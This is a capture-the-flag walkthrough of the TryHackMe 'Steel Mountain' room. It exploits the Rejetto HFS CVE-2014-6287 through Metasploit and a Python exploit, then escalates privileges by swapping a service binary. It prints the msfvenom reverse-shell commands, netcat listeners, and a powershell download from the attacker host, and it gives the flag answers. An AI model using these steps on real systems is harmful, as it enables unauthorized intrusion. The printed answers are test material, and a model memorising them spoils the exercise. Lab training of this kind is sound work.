steelmountain
Introduction
Information
In this room you will enumerate a Windows machine, gain initial access with Metasploit, use Powershell to further enumerate the machine and escalate your privileges to Administrator.If you don’t have the right security tools and environment, deploy your own Kali Linux machine and control it in your browser, with our Kali Room.Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.
Questions

Deploy the machine.Who is the employee of the month?
We can browse to the ip in our browser and there we find the landing page that has a picture of someone under the label ‘Employee of the month’. We could either reverse image search this using google or tineye. But first I would like to check to see if the file name would give anything away by using the inspector. Believe it or not the filename is the Employees name.
Answer
Bill Harper
Initial Access
Information
Now you have deployed the machine, lets get an initial shell!
Questions

Scan the machine with nmap. What is the other port running a web server on?
I am not sure why this wasn’t the first step but here we are. For these machines I like to use the command nmap -sC -sV -vvv [ip] (usually I prefer to also use -p- but attack the box has been taking over an hour for those kinds of scans.)
Answer
8080
Take a look at the other web server. What file server is running?
We can browse to the newly found site and from there we are able to see the server info which tells us the name of specific HTTP File Server. 
Answer
rejetto http file server
What is the CVE number to exploit this file server?
We should google ‘rejetto hfs 2.3 cve’ to see if we can find any related cve. Usually it is good to find the ones on exploit-db.
Answer
2014-6287
Use Metasploit to get an initial shell. What is the user flag?
if you need help setting up metasploit you can go to the metasploit room https://tryhackme.com/room/metasploitintro
we can simply search the cve to find the related module. once found and selected make sure to set the options (rport and rhost). Once setup we run the exploit and first try to get a lay of the land.  Here we see the user bill which probably has the user flag that we are looking for.
 In bills home directory we can see that there are files in the Desktop directory. from there you should be able to find the user flag.
Answer
b04763b6fcf51fcd7c13abc7db4fd365
Privilege Escalation
Information
Now that you have an initial shell on this Windows machine as Bill, we can further enumerate the machine and escalate our privileges to root!
Questions
To enumerate this machine, we will use a powershell script called PowerUp, that’s purpose is to evaluate a Windows machine and determine any abnormalities -“PowerUp aims to be a clearinghouse of common Windows privilege escalation vectors that rely on misconfigurations.”You can download the script here. If you want to download it via the command line, be careful not to download the GitHub page instead of the raw script. Now you can use the upload command in Metasploit to upload the script.  To execute this using Meterpreter, I will type load powershell into meterpreter. Then I will enter powershell by entering powershell_shell:
I had to try this steps a few different times but eventually it all worked. You can invoke the script using . .\PowerUp.ps1 then Invoke-AllChecks which will provide a long list, which includes services.
Answer
No answer needed
Take close attention to the CanRestart option that is set to true. What is the name of the service which shows up as an unquoted service path vulnerability?
This name can be found as the ServiceName.
Answer
AdvancedSystemCareService9
The CanRestart option being true, allows us to restart a service on the system, the directory to the application is also write-able. This means we can replace the legitimate application with our malicious one, restart the service, which will run our infected program! Use msfvenom to generate a reverse shell as an Windows executable. msfvenom -p windows/shell_reverse_tcp LHOST=CONNECTION_IP LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe Upload your binary and replace the legitimate one. Then restart the program to get a shell as root. Note: The service showed up as being unquoted (and could be exploited using this technique), however, in this case we have exploited weak file permissions on the service files instead.
First we must generate the reverse shell using msfvenom -p windows/shell_reverse_tcp LHOST=<attacker ip> LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o ASCService.exe which will name the script ‘ASCService.exe’ . We can upload this to the machine like before using the ‘upload’ command in meterpreter. We next need to prepare to overwrite the legitimate application with our new one. Before we do that we must stop the service by using the command SC stop AdvancedSystemCAreService9 ‘SC(service control ) Action Service’. We can then copy the reverse shell application to the location of the current application copy ASCService.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe" . From another terminal we should start a netcat listener nc -lnvp 4443 then restart the service SC start AdvancedSystemCareService9 This should give us system Access!
Answer
No answer needed
What is the root flag?
The root flag is found on the Administrators desktop
Answer
9af5f314f57607c00fd09803a587db80
Access and Escalation Without Metasploit
Information
Now let’s complete the room without the use of Metasploit. For this we will utilize PowerShell and winPEAS to enumerate the system and collect the relevant information to escalate to
Questions
To begin we shall be using the same CVE. However, this time let’s use this exploit. Note that you will need to have a web server and a netcat listener active at the same time in order for this to work! To begin, you will need a netcat static binary on your web server. If you do not have one, you can download it from GitHub! You will need to run the exploit twice. The first time will pull our netcat binary to the system and the second will execute our payload to gain a callback!*
- Start by first going to the new exploit and downloading the code.
- edit the script to have your attacker IP and if you would like you can update the port as well.

- Update the script for the vbs variable to have the string “:8000” right after the
ip_addr. This is due to the fact that the attackbox is already utilizing port 80.
- next download the netcat binary file here or use wget to get the file (if using wget ensure you use the ‘raw’ link). making sure that it is named nc.exe
wget -O nc.exe https://github.com/andrew-d/static-binaries/raw/master/binaries/windows/x86/ncat.exe
- Start up a python server in the same location you downloaded the netcat binary.
python3 -m http.server 8000 - Start a netcat listener in a different terminal on your attacking machine to ensure that when you run the exploit you will get a good connection.
nc -lnvp 443 - You should now open another terminal to execute the python script
python2 exploit.py [victim ip] 8000 - Run the exploit one more time
If all done correctly you should have a shell on the victims box in the netcat terminal.
Answer
No answer needed
Congratulations, we’re now onto the system. Now we can pull winPEAS to the system using powershell -c. Once
we run winPeas, we see that it points us towards unquoted paths. We can
see that it provides us with the name of the service it is also
running.What powershell -c command could we run to manually find out the service name? Format is “powershell -c “command here”
You can now download winPEAS either from the from the attacker box or from the winPeas github repository.
From attacker machine: ensure that you have winPEAS on the attacker machine and from the directory that hosts the file start a python server. From the victim machine you can run the command: powershell -c wget "http://<attacker ip>:8000/winPEAS.exe" -outfile "winPEAS.exe"
From winPEAS Github: you can use wget to get the file powershell -c wget "https://github.com/carlospolop/PEASS-ng/releases/download/20240211-db8c669a/winPEASx64.exe" -outfile winPEAS.exe
Once winPEAS is on the victim you can run it by just writing ‘winPEAS.exe’
To find the answer to this question just use some googling to find the windows command that will return the services.
Answer
powershell -c Get-Service
Now let’s escalate to Administrator with our new found knowledge. Generate your payload using msfvenom and pull it to the system using powershell. Now we can move our payload to the unquoted directory winPEAS alerted us to and restart the service with two commands.First we need to stop the service which we can do like so. sc stop AdvancedSystemCareService9 Shortly followed by sc start AdvancedSystemCareService9 Once this command runs, you will see you gain a shell as Administrator on our listener!
This is similar to what we did before.
Answer
No answer needed
Overall this was a very fun room that did prove some difficulty. I did have to restart the machine a few times due to me having some difficulty getting the shell in task 4.